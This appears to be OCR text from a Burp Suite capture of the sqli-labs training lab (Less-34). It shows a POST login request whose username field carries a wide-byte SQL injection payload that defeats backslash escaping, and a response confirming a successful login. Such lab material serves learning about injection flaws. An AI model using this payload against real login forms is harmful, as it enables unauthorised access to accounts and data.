 请求
Pretty 原始 \n Actions
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.2.155:55001
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.155:55001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.68
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.155:55001/Less-34/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 uname=1%df'%20or%201=1#&passwd=admin&submit=Submit
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Username :
Password :
SQLI DUMB SER
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 1�\' or 1=1#
Hint: The Password you input is escaped as : admin